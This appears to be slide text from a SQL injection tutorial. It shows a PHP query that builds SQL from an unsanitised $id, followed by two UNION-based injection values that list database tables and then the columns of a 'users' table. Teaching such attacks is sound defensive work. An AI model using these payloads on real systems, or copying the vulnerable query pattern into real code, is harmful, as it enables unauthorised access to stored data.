 • Vulnerable query:
$q=”SELECT username FROM users WHERE user id=$id”;
• Step 1: Get table name
$id = ”-1 UNION
SELECT table_name FROM INFORMATION_SCHEMA.TABLES
WHERE table_schema != ’mysql’
AND table_schema != ’information_schema’ ”;
• Step 2: Get columns name
$id = ”-1 UNION
SELECT column_name FROM INFORMATION_SCHEMA.COLUMNS
WHERE table_name = ’users’;